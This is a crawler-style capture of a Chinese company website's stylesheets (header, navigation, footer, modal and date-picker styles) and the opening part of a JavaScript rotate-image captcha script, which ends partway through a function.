                border: 2px solid #fd8845;
                border-top-color: transparent;
                border-right-color: transparent;
                -ms-transform: rotate(-60deg);
                -moz-transform: rotate(-60deg);
                -webkit-transform: rotate(-60deg);
                transform: rotate(-45deg);
            }*/

.more-text {
    display: -webkit-box;
    width: 100%;
    -webkit-box-sizing: border-box;
    -webkit-box-pack: end;
    padding-right: 10px;
    color: #1155c2;
    font-size: 14px;
    position: absolute;
    cursor: pointer;
    margin-left: 844px;
    margin-top: -25px;
    /* bottom: 42px; */
    width: 24px;
    height: 24px;
    /* background: url(/images/quickup.png); */
    /* border-radius: 50%; */
    text-align: center;
}




--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/BHI_Column_Header.css?v=20251222183322
body_size: 2016
content:
/*头部信息*/
#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1200px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
    display: flex;
    justify-content: space-between;
}

    #miniNav a {
        color: #c7c8d1;
        font-weight: 600;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        /*float: right;*/
        /*padding-right: 15px;*/
        color: #c7c8d1;
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav span em {
        font-style: normal;
        color: #1155c2;
        padding-right: 12px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 10px 0 10px;
    }



/*banner*/
.header1 {
    width: 100%;
    height: 80px;
    /*background: url(../Images/header/bg.gif) center top no-repeat;*/
    overflow: hidden;
    font-size: 16px;
    font-family: 'Microsoft Yahei';
}

    .header1 .hdcontainer {
        width: 1200px;
        height: 100%;
        margin: 0 auto;
        position: relative;
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content:space-between;
        justify-content:space-between;
        align-items: center;
    }

.hdcontainer .logo::after {
    content: '';
    width: 1px;
    height: 33px;
    background: #adaeae;
    margin-left: 15px;
}

.hdcontainer .logo {
    /*height: 34px;*/
    margin: 10px 0px 0px 0px;
    display: flex;
}

    .hdcontainer .logo img {
        margin-top: -6px;
    }

.hdcontainer .logoScond {
    height: 26px;
    margin-left: -37px;
    display: flex;
}

    .hdcontainer .logoScond .logo_subname {
        color: #333333a6 !important;
        font-size: 24px;
    }

.hdcontainer .slogan {
    width: 400px;
    height: 45px;
    /*background: url(/Images/header/slogan.png) 0 0 no-repeat;*/
    display: block;
    margin: 21px 22px 0px 147px;
    font-family: "microsoft Yahei";
}
    .hdcontainer .slogan m {
        display: flex;
        position: absolute;
        right: 53%;
        top: 15%;
        width: 210px;
        height: 48px;
        color: #d3434d;
        font-size: 24px;
        font-style: italic;
        font-weight: normal;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content: space-around;
        justify-content: center;
        align-items: center;
    }

    .hdcontainer .slogan span {
        display: flex;
        position: absolute;
        right: 36%;
        top: 15%;
        width: 210px;
        height: 48px;
        color: #d3434d;
        font-size: 24px;
        font-style: italic;
        font-weight: normal;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content: space-around;
        justify-content: center;
        align-items: center;
    }

    .hdcontainer .slogan md {
        display: flex;
        font-size: 30px;
        /*font-style: normal;*/
        font-weight: bold;
        margin-right: 7px;
        margin-top: 2px;
    }       



.hdcontainer .hdcontainer_right {
    display: flex;
    flex-direction: column;
    align-content: flex-start;
    align-items: stretch;
    justify-content: flex-end;
    flex-wrap: nowrap;
}

.hdcontainer .contacts {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-content: center;
    align-items: stretch;
   /* margin: 0px 0px 0px 174px;*/
}

.hdcontainer .hdcontainer_right .links {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
}

.hdcontainer .hdcontainer_right .links a {
    color: #999;
    text-decoration: none;
    margin-left: 10px;
    font-size: 14px;
}

.hdcontainer .hdcontainer_right .links .linksbefore::after {
    content: '';
    width: 1px;
    height: 10px;
    background: #999;
    margin-left: 8px;
    display: inline-block;
}

.hdcontainer .contacts span {
    padding-left: 10px;
    color: #0b7afb;
}

.hdcontainer .links a {
    color: #999;
    text-decoration: none;
}

    .hdcontainer .links a.homesite {
        font-weight: bold;
    }

    .hdcontainer .links a:hover {
        color: #0b7afb;
    }



/*导航*/
#container {
    width: 100% !important;
}

#nav {
    width: 100%;
    height: 50px !important;
    background: #1155c2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li {
            float: left;
            line-height: 50px !important;
            margin: 0 !important;
            font-weight: normal !important;
            padding: 0 0px !important;
            line-height: 50px;
            font-size: 16px;
            color: #fff;
        }

            #nav ul li a {
                line-height: 50px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 17px 47px !important;
                font-size: 16px;
                color: #fff;
            }

                #nav ul li a.currect, #nav ul li a:hover {
                    color: #fff !important;
                    background: #d3434d;
                }


            /*隐藏二级导航*/
            #nav ul li ul {
                display: none;
                position: absolute;
            }
            /*鼠标悬停显示二级导航*/
            #nav ul li:hover ul {
                display: block;
                color: #333;
                background: #fff;
                z-index: 999;
                width: 158px;
                /*height: 80px;*/
                /*box-shadow: 7px 10px 10px #999, -7px 10px 10px #999;*/
                -webkit-box-shadow: 0 0 5px .15em rgba(6,97,96,.12);
                box-shadow: 0 0 5px .15em rgba(6,97,96,.12);
            }


            #nav ul li ul li a {
                float: none;
                line-height: 50px;
                width: 166px;
                /*background: lightskyblue;*/
                color: #72768c;
                font-weight: bold;
                padding: 17px 47px !important;
            }


                #nav ul li ul li a.currect, #nav ul li ul li a:hover {
                    color: #d3434d !important;
                    background: #fdeeef;
                }


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/progress_inner.css
body_size: 1381
content:
.modal-window {
    position: fixed;
    background-color: rgba(255, 255, 255, 0.25);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    transition: all 0.3s;
}

.vipShow table.vipcon {
margin-top:0px;
}

.modal-window:target {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
.modal-window > div {
  width: 1010px;
  /*height: 600px;*/
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  padding: 1em;
  background: #ffffff;
  /*overflow-y:scroll;
  overflow-x:hidden;*/
}
.modal-window header {
  font-weight: bold;
}
.modal-window h1 {
    font-size: 150% !important;
    margin: 0 0 15px;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei' !important;
}

.modal-close {
  line-height: 41px;
  position: absolute;
  right: 0.5rem;
  text-align: center;
  top: 0.3rem;
  width: 70px;
  text-decoration: none;
}
.modal-close:hover {
  /*color: black;*/
}

/* Demo Styles */
html,
body {
  height: 100%;
}

body {
  /*font: 600 18px/1.5 -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  color: black;*/
 
}

a {
  color: inherit;
}

.container {
  display: grid;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.modal-window div:not(:last-of-type) {
  margin-bottom: 15px;
}

small {
  color: #aaa;
}

.btn {
  background-color: #fff;
  padding: 1em 1.5em;
  border-radius: 3px;
  text-decoration: none;
}
.btn i {
  padding-right: 0.3em;
}



.select {
     background-color:#0e94e0;
}

.notselected {
      background-color:#004ea2;
}


.divall {
    width: 804px; 
    margin: 0 auto;
}

.divYz {
    width:33.3%;
    font-family: '微软雅黑';
    background: #0e94e0;
    float:left;
}

.divCy {
    width:33.3%;
    font-family: '微软雅黑';
    background: #0e94e0;
    float:left;
}

.divXg {
    width:33.4%;
    font-family: '微软雅黑';
    background: #0e94e0;
    float:right;
}


.notdActors {
    width:33.3%;
    font-family: '微软雅黑';
    background: #004ea2
}




.btnActors {
 display:inline-block;
 padding:6px 12px;
 margin-bottom:0;
 font-size:14px;
 font-weight:400;
 line-height:1.42857143;
 text-align:center;
 white-space:nowrap;
 vertical-align:middle;
 cursor:pointer;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 background-image:none;
 border:0px solid transparent;
 border-radius:0px;
 width:95%;
 color:#fff;
 width:100%;
}


.btnActors:hover {
    color:#fff;
    background-color:#0e94e0;
}

.vipShow table tr td div{
    text-align:left;
}




--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/footer.css?v=1.0.0.0
body_size: 549
content:
.pipe_footer {
    width: 100%;
    min-height: 190px;
    padding-top: 40px;
    background: #42444a;
}
.pipe_footer .footer_left {
    width: 674px;
    float: left;
    margin-top: -8px;
    position: relative;
}
.footer_left p {
    font-size: 13px;
    line-height: 24px;
    /*color: rgba(255,255,255,0.3);*/
    color:#77787c;
    margin: 0;
}
.footer_left p a {
    /*color: rgba(255,255,255,0.3);*/
    color:#77787c;
}
.footer_left p em {
    display: inline-block;
    width: 20px;
}
.footer_left p b {
    display: inline-block;
    width: 8px;
}
.footer_left p strong {
    display: inline-block;
    width: 14px;
}
.footer_left h3 {
    font-size: 14px;
    color: #fff;
    margin-top: 34px;
    font-weight: normal;
    position: relative;
}
.footer_left h3 a{
    color: #fff;
    margin-right: 12px;
}
.footer_left .ga{
    position: absolute;
    right: 38px;
    bottom: 12px;
}
.footer_left .ga2{
    right: 78px;
}
.pipe_footer .footer_right {
    float: right;
    width: 326px;
    font-size: 0;
}
.pipe_footer .footer_right img {
    margin-right: 32px;
}
.pipe_container {
    width: 1000px;
    margin: 0 auto;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/alerts.css?v=20251222183322
body_size: 586
content:
/*此文件需要压缩--魏闯--2017-12-11*/#popup_container{background:#fff;color:#000;width:300px;border-radius:.3em;box-shadow:0 .1em 5px rgba(0,0,0,0.4);text-align:center}#popup_container #popup_content{padding:20px}#popup_container #popup_content #popup_message{font-size:14px;padding:0}#popup_container #popup_content #popup_message h3{font-weight:normal;text-align:left}#popup_container #popup_content #popup_message h4{font-size:14px;font-weight:normal;text-align:left;line-height:30px;margin:6px 0}#popup_container #popup_content #popup_message h4 span{margin-right:8px}#popup_container #popup_content #popup_message h4 input{width:190px;height:28px;line-height:28px;border:1px solid #bbb;text-indent:6px}#popup_container #popup_content #popup_message p{font-size:16px}#popup_container #popup_panel{margin:10px 0 20px}#popup_container #popup_panel button{width:90px;line-height:30px;margin:0 5px;font-size:14px;border-radius:2px;background:#de4747;color:#fff;border:1px solid #de4747;outline:0}#popup_container #popup_panel #popup_cancel{background:#f2f2f2;color:#555;border:1px solid #aaa}.btn_Know{width:90px;line-height:30px;margin:0 5px;font-size:14px;border-radius:2px;background:#de4747;color:#fff;border:1px solid #de4747;outline:0}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Feedback/css/MenuOperation.css
body_size: 411
content:



#PC_MenuOperation img {
    width: 28px;
    height: 26px;
}


.parent_div tr td {
    width: 62px;
    height: 62px;
    text-align: center;
    vertical-align: middle;
    border: solid 1px #a9a6a6;
    font-family: 'Microsoft YaHei';
    font-size: 12px;
}

#openmember {
    cursor: pointer;
}

#membercenter {
    cursor: pointer;
}

#feedback {
    cursor: pointer;
}

#bz {
    cursor: pointer;
}

#ty {
    display:block;
    margin-top: 10px;
    width: 62px;
    height: 62px;
    text-align: center;
    border:none!important;
    font-family: 'Microsoft YaHei';
    font-size: 12px;    
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/cap/css/style.css?v=20251219030400
body_size: 2360
content:
.alertv {
    display: none;
    position: fixed;
    /*top: 50%;
            left: 50%;*/
    top: 320px;
    left: 250px;
    min-width: 200px;
    margin-left: -100px;
    z-index: 99999;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    z-index: 2147483647;
}

    .alertv p {
        text-align: left;
    }


.alertv-success {
    color: #fff;
    background-color: #000;
    opacity: 0.8;
    border-radius: 5px;
    font-size: 14px;
    /*border-color: #d6e9c6;*/
    /*color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;*/
}

.alert-success u {
    color: #83bdff;
}


.primary-btn {
    background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
    color: white;
    border: none;
    padding: 1rem 2rem;
    border-radius: 0.75rem;
    font-size: 1.1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    box-shadow: var(--shadow);
}

    .primary-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 20px 25px -5px rgba(59, 130, 246, 0.3);
    }

.secondary-btn {
    background: transparent;
    border: 2px solid var(--border-color);
    color: var(--text-secondary);
    padding: 0.75rem 1.5rem;
    border-radius: 0.75rem;
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

    .secondary-btn:hover {
        border-color: var(--primary-color);
        color: var(--primary-color);
    }

/* 状态面板 */


/* 模态框 */
.modal-overlay {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    color: var(--text-primary);
    --primary-color: #3b82f6;
    --primary-hover: #2563eb;
    --secondary-color: #6b7280;
    --success-color: #10b981;
    --warning-color: #f59e0b;
    --error-color: #ef4444;
    --bg-color: #f8fafc;
    --card-bg: #ffffff;
    --text-primary: #1f2937;
    --text-secondary: #6b7280;
    --border-color: #e5e7eb;
    --shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

    .modal-overlay.active {
        display: flex;
        animation: fadeIn 0.3s ease;
    }

.modal-content {
    background: var(--card-bg);
    border-radius: 1rem;
    box-shadow: var(--shadow-lg);
    width: 90%;
    max-width: 500px;
    transform: scale(0.9);
    animation: scaleIn 0.3s ease forwards;
}

.modal-header {
    padding: 1.5rem;
    border-bottom: 1px solid var(--border-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

    .modal-header h3 {
        font-size: 1.25rem;
        font-weight: 600;
    }

.close-btn {
    background: transparent;
    border: none;
    color: var(--text-secondary);
    cursor: pointer;
    font-size: 1.2rem;
    transition: color 0.3s ease;
}

    .close-btn:hover {
        color: var(--error-color);
    }

.modal-body {
    padding: 1.5rem;
}

/* 验证容器 */
.verification-container {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.image-container {
    position: relative;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
    border: 3px solid var(--border-color);
}

    .image-container img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        transition: transform 0.1s ease;
    }

.reference-line {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, transparent, var(--primary-color), transparent);
    transform: translateY(-50%);
    z-index: 10;
}

/* 滑块容器 */
.slider-container {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.slider-track {
    position: relative;
    width: 100%;
    height: 8px;
    background: var(--border-color);
    border-radius: 4px;
    cursor: pointer;
}

.slider-progress {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: linear-gradient(90deg, var(--primary-color), var(--primary-hover));
    border-radius: 4px;
    width: 0%;
    transition: width 0.1s ease;
}

.slider-thumb {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    background: white;
    border-radius: 50%;
    box-shadow: var(--shadow-lg);
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: grab;
    transition: all 0.2s ease;
    z-index: 20;
}

    .slider-thumb:hover {
        transform: translate(-50%, -50%) scale(1.1);
    }

    .slider-thumb:active {
        cursor: grabbing;
        transform: translate(-50%, -50%) scale(0.95);
    }

.slider-info {
    display: flex;
    justify-content: space-between;
    font-size: 0.9rem;
    color: var(--text-secondary);
}

.verification-controls {
    display: flex;
    gap: 1rem;
    justify-content: flex-end;
}

/* 帮助内容 */
.help-content h4 {
    margin-bottom: 1rem;
    color: var(--text-primary);
}

.help-content ul {
    list-style: none;
    padding-left: 1rem;
}

.help-content li {
    padding: 0.5rem 0;
    position: relative;
}

    .help-content li::before {
        content: "•";
        color: var(--primary-color);
        font-weight: bold;
        position: absolute;
        left: -1rem;
    }

/* 动画 */
@keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes scaleIn {
    from {
        transform: scale(0.9);
        opacity: 0;
    }

    to {
        transform: scale(1);
        opacity: 1;
    }
}

/* 响应式设计 */
@media (max-width: 768px) {


    .main-content {
        padding: 1rem;
    }

    .hero-section {
        padding: 2rem;
    }

    .hero-title {
        font-size: 2rem;
    }

    .verification-controls {
        flex-direction: column;
    }

    .primary-btn, .secondary-btn {
        width: 100%;
        justify-content: center;
    }
}



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Projects/js/need/laydate.css
body_size: 2020
content:
html {
    _background-image: url(about:blank);
    _background-attachment: fixed;
}

* {
    margin: 0;
    padding: 0;
}

.laydate-icon-molv, .laydate-icon {
    width: 142px;
    padding: 0 20px 0 8px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    outline: 0;
    border: 1px solid #C6C6C6;
    background: #fff url(../skins/molv/icon.png) right center no-repeat;
}

.laydate_body .laydate_box {
    width: 240px;
    font: 12px '\5B8B\4F53';
    z-index: 99999999;
    *margin: -2px 0 0 -2px;
    *overflow: hidden;
    _margin: 0;
    _position: absolute !important;
    background-color: #fff;
}

    .laydate_body .laydate_box li {
        list-style: none;
    }

    .laydate_body .laydate_box .laydate_void {
        cursor: text !important;
    }

    .laydate_body .laydate_box a, .laydate_body .laydate_box a:hover {
        text-decoration: none;
        blr: expression(this.onFocus=this.blur());
        cursor: pointer;
    }

        .laydate_body .laydate_box a:hover {
            text-decoration: none;
        }

    .laydate_body .laydate_box cite, .laydate_body .laydate_box label {
        position: absolute;
        width: 0;
        height: 0;
        border-width: 5px;
        border-style: dashed;
        border-color: transparent;
        overflow: hidden;
        cursor: pointer;
    }

    .laydate_body .laydate_box .laydate_yms, .laydate_body .laydate_box .laydate_time {
        display: none;
    }

    .laydate_body .laydate_box .laydate_show {
        display: block;
    }

    .laydate_body .laydate_box input {
        outline: 0;
        font-size: 14px;
        background-color: #fff;
    }

.laydate_body .laydate_top {
    position: relative;
    height: 32px;
    padding: 5px;
    *width: 100%;
    z-index: 99;
}

.laydate_body .laydate_ym {
    position: relative;
    float: left;
    height: 24px;
    cursor: pointer;
}

    .laydate_body .laydate_ym input {
        float: left;
        height: 24px;
        line-height: 24px;
        text-align: center;
        border: none;
        cursor: pointer;
    }

    .laydate_body .laydate_ym .laydate_yms {
        position: absolute;
        left: -1px;
        top: 24px;
        height: 181px;
    }

.laydate_body .laydate_y {
    width: 121px;
    margin-right: 6px;
}

    .laydate_body .laydate_y input {
        width: 64px;
        margin-right: 15px;
    }

    .laydate_body .laydate_y .laydate_yms {
        width: 121px;
        text-align: center;
    }

        .laydate_body .laydate_y .laydate_yms a {
            position: relative;
            display: block;
            height: 20px;
        }

        .laydate_body .laydate_y .laydate_yms ul {
            height: 139px;
            padding: 0;
            overflow:hidden;
        }

            .laydate_body .laydate_y .laydate_yms ul li {
                float: left;
                width: 59px;
                height: 20px;
                line-height: 20px;
                text-overflow: ellipsis;
                overflow: hidden;
                white-space: nowrap;
            }

.laydate_body .laydate_m {
    width: 99px;
}

    .laydate_body .laydate_m .laydate_yms {
        width: 99px;
        padding: 0;
    }

    .laydate_body .laydate_m input {
        width: 42px;
        margin-right: 15px;
    }

    .laydate_body .laydate_m .laydate_yms span {
        display: block;
        float: left;
        width: 42px;
        margin: 5px 0 0 5px;
        line-height: 24px;
        text-align: center;
        _display: inline;
    }

.laydate_body .laydate_choose {
    display: block;
    float: left;
    position: relative;
    width: 20px;
    height: 24px;
}

    .laydate_body .laydate_choose cite, .laydate_body .laydate_tab cite {
        left: 50%;
        top: 50%;
    }

.laydate_body .laydate_chtop cite {
    margin: -7px 0 0 -5px;
    border-bottom-style: solid;
}

.laydate_body .laydate_chdown cite, .laydate_body .laydate_ym label {
    top: 50%;
    margin: -2px 0 0 -5px;
    border-top-style: solid;
}

.laydate_body .laydate_chprev cite {
    margin: -5px 0 0 -7px;
}

.laydate_body .laydate_chnext cite {
    margin: -5px 0 0 -2px;
}

.laydate_body .laydate_ym label {
    right: 28px;
}

.laydate_body .laydate_table {
    width: 230px;
    margin: 0 5px;
    border-collapse: collapse;
    border-spacing: 0px;
}

    .laydate_body .laydate_table td {
        width: 31px;
        height: 19px;
        line-height: 19px;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
    }

    .laydate_body .laydate_table thead {
        height: 22px;
        line-height: 22px;
    }

        .laydate_body .laydate_table thead th {
            font-weight: 400;
            font-size: 12px;
            text-align: center;
        }

.laydate_body .laydate_bottom {    
    position: relative;
    /*height: 30px;
    line-height: 20px;
    padding: 5px;*/
    font-size: 12px;
}

    .laydate_body .laydate_bottom #laydate_hms {
        position: relative;
        z-index: 1;
        float: left;
    }

.laydate_body .laydate_time {
    position: absolute;
    left: 5px;
    bottom: 26px;
    width: 129px;
    height: 125px;
    *overflow: hidden;
}

    .laydate_body .laydate_time .laydate_hmsno {
        padding: 5px 0 0 5px;
    }

        .laydate_body .laydate_time .laydate_hmsno span {
            display: block;
            float: left;
            width: 24px;
            height: 19px;
            line-height: 19px;
            text-align: center;
            cursor: pointer;
            *margin-bottom: -5px;
        }

.laydate_body .laydate_time1 {
    width: 228px;
    height: 154px;
}

    .laydate_body .laydate_time1 .laydate_hmsno {
        padding: 6px 0 0 8px;
    }

        .laydate_body .laydate_time1 .laydate_hmsno span {
            width: 21px;
            height: 20px;
            line-height: 20px;
        }

.laydate_body .laydate_msg {
    left: 49px;
    bottom: 67px;
    width: 141px;
    height: auto;
    overflow: hidden;
}

    .laydate_body .laydate_msg p {
        padding: 5px 10px;
    }

.laydate_body .laydate_bottom li {
    float: left;
    height: 20px;
    line-height: 20px;
    border-right: none;
    font-weight: 900;
}

.laydate_body .laydate_bottom .laydate_sj {
    width: 33px;
    text-align: center;
    font-weight: 400;
}

.laydate_body .laydate_bottom input {
    float: left;
    width: 21px;
    height: 20px;
    line-height: 20px;
    border: none;
    text-align: center;
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
}

.laydate_body .laydate_bottom .laydte_hsmtex {
    height: 20px;
    line-height: 20px;
    text-align: center;
}

    .laydate_body .laydate_bottom .laydte_hsmtex span {
        position: absolute;
        width: 20px;
        top: 0;
        right: 0px;
        cursor: pointer;
    }

        .laydate_body .laydate_bottom .laydte_hsmtex span:hover {
            font-size: 14px;
        }

.laydate_body .laydate_bottom .laydate_btn {
    position: absolute;
    right: 5px;
    top: 5px;
}

    .laydate_body .laydate_bottom .laydate_btn a {
        float: left;
        height: 20px;
        padding: 0 6px;
        _padding: 0 5px;
    }

.laydate_body .laydate_bottom .laydate_v {
    position: absolute;
    left: 10px;
    top: 6px;
    font-family: Courier;
    z-index: 0;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Projects/js/skins/default/laydate.css
body_size: 1049
content:
.laydate-icon {
    border: 1px solid #ccc;
    background-image: url(icon.png);
}

.laydate_body .laydate_bottom #laydate_hms, .laydate_body .laydate_time {
    border: 1px solid #ccc;
}

.laydate_body .laydate_box, .laydate_body .laydate_ym .laydate_yms, .laydate_body .laydate_time {
    box-shadow: 2px 2px 5px rgba(0,0,0,.1);
}

.laydate_body .laydate_box {
    border-top: none;
    border-bottom: none;
    background-color: #fff;
    color: #000000;
}

    .laydate_body .laydate_box input {
        background: none !important;
        color: #000000;
    }

    .laydate_body .laydate_box .laydate_void {
        color: #000000 !important;
    }

    .laydate_body .laydate_box a, .laydate_body .laydate_box a:hover {
        color: #000000;
    }

        .laydate_body .laydate_box a:hover {
            color: #666;
        }

.laydate_body .laydate_click {
    background-color: #1155c2 !important;
    color: #fff !important;
}

.laydate_body .laydate_top {
    border-top: 1px solid #e2ecff;
    background-color: #e2ecff;
}

.laydate_body .laydate_ym {
    border: 1px solid #e2ecff;
    background-color: #e2ecff;
}

    .laydate_body .laydate_ym .laydate_yms {
        border: 1px solid #e2ecff;
        background-color: #e2ecff;
        color: #000000;
    }

.laydate_body .laydate_y .laydate_yms a {
    border-bottom: 1px solid #e2ecff;
}

.laydate_body .laydate_y .laydate_yms .laydate_chdown {
    border-top: 1px solid #e2ecff;
    border-bottom: none;
}

.laydate_body .laydate_choose {
    border-left: 1px solid #e2ecff;
}

.laydate_body .laydate_chprev {
    border-left: none;
    border-right: 1px solid #e2ecff;
}

.laydate_body .laydate_choose:hover, .laydate_body .laydate_y .laydate_yms a:hover {
    background-color: #1155c2;
}

.laydate_body .laydate_chtop cite {
    border-bottom-color: #72768c;
}

.laydate_body .laydate_chdown cite, .laydate_body .laydate_ym label {
    border-top-color: #72768c;
}

.laydate_body .laydate_chprev cite {
    border-right-style: solid;
    border-right-color: #72768c;
}

.laydate_body .laydate_chnext cite {
    border-left-style: solid;
    border-left-color: #72768c;
}

.laydate_body .laydate_table {
    width: 240px !important;
    margin: 0 !important;
    border: 0.5px solid #ccc;
    border-top: none;
    border-bottom: none;
}

    .laydate_body .laydate_table td {
        border: none;
        height: 21px !important;
        line-height: 21px !important;
        background-color: #fff;
        color: #000000;
    }

    .laydate_body .laydate_table .laydate_nothis {
        color: #999;
    }

    .laydate_body .laydate_table thead {
        border-bottom: 1px solid #ccc;
        height: 21px !important;
        line-height: 21px !important;
    }

        .laydate_body .laydate_table thead th {
        }

.laydate_body .laydate_bottom {
    border: 2px solid #ccc;
    border-top: none;
}

    .laydate_body .laydate_bottom #laydate_hms {
        background-color: #fff;
    }

.laydate_body .laydate_time {
    background-color: #fff;
}

.laydate_body .laydate_time1 {
    width: 226px !important;
    height: 152px !important;
}

.laydate_body .laydate_bottom .laydate_sj {
    width: 31px !important;
    border-right: 1px solid #ccc;
    background-color: #fff;
}

.laydate_body .laydate_bottom input {
    background-color: #fff;
    color: #000000;
}

.laydate_body .laydate_bottom .laydte_hsmtex {
    border-bottom: 1px solid #ccc;
}

.laydate_body .laydate_bottom .laydate_btn {
    border-right: 1px solid #ccc;
}

.laydate_body .laydate_bottom .laydate_v {
    color: #999;
}

.laydate_body .laydate_bottom .laydate_btn a {
    border: 1px solid #ccc;
    border-right: none;
    background-color: #fff;
}

    .laydate_body .laydate_bottom .laydate_btn a:hover {
        background-color: #F6F6F6;
        color: #000000;
    }

.laydate_body .laydate_m .laydate_yms span:hover, .laydate_body .laydate_time .laydate_hmsno span:hover, .laydate_body .laydate_y .laydate_yms ul li:hover, .laydate_body .laydate_table td:hover {
    background-color: #1155c2;
    color: #fff;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/cap/js/script.js?v=20251222183322
body_size: 2038
content:
let isDragging = false;
let startAngle = 0;
let currentAngle = 0
let verificationPassed = false;
// 初始化
document.addEventListener('DOMContentLoaded', function () {
    //resetChallenge();
    setupEventListeners();
});

function resetChallenge() {
    const timestamp = new Date().getTime();
    const image = document.getElementById('rotatableImage');
    image.src = `/cap/RotateCaptcha.ashx?t=${timestamp}`;
    currentAngle = 0;
    verificationPassed = false;
    updateRotation(0);
    updateSlider(0)
}

function setupEventListeners() {
    const modalOverlay = document.getElementById('modalOverlay');
    const closeModal = document.getElementById('closeModal');
    const helpModal = document.getElementById('helpModal');
    const closeHelp = document.getElementById('closeHelp');


    // 验证元素
    const sliderTrack = document.getElementById('sliderTrack');
    const resetBtn = document.getElementById('resetBtn');
    const verifyBtn = document.getElementById('verifyBtn');
    // 模态框事件
    closeModal.addEventListener('click', () => closeModalHandler());

    // 滑块事件
    sliderTrack.addEventListener('mousedown', (e) => startDrag(e));
    sliderTrack.addEventListener('touchstart', (e) => startDrag(e));
    document.addEventListener('mousemove', (e) => drag(e));
    document.addEventListener('touchmove', (e) => drag(e));
    document.addEventListener('mouseup', () => stopDrag());
    document.addEventListener('touchend', () => stopDrag());

    //触摸事件支持
    // 触摸事件支持
    sliderTrack.addEventListener('touchstart', function (e) {
        e.preventDefault();
        startDrag(e.touches[0]);
    });
    sliderTrack.addEventListener('touchmove', function (e) {
        e.preventDefault();
        if (isDragging) drag(e.touches[0]);
    });
    sliderTrack.addEventListener('touchend', stopDrag);



    // 验证控制事件
    resetBtn.addEventListener('click', () => resetChallenge());
    verifyBtn.addEventListener('click', () => verifyChallenge());

    // 键盘事件
    document.addEventListener('keydown', (e) => handleKeydown(e));
}


function updateRotation(angle) {
    const rotatableImage = document.getElementById('rotatableImage');
    const currentAngleDisplay = document.getElementById('currentAngle')
    rotatableImage.style.transform = `rotate(${angle}deg)`;
    currentAngleDisplay.textContent = angle;
}


function openModal() {
    modalOverlay = document.getElementById('modalOverlay');
    modalOverlay.classList.add('active');
    resetChallenge()
}


function closeModalHandler() {
    modalOverlay = document.getElementById('modalOverlay');
    modalOverlay.classList.remove('active');
}

function startDrag(e) {
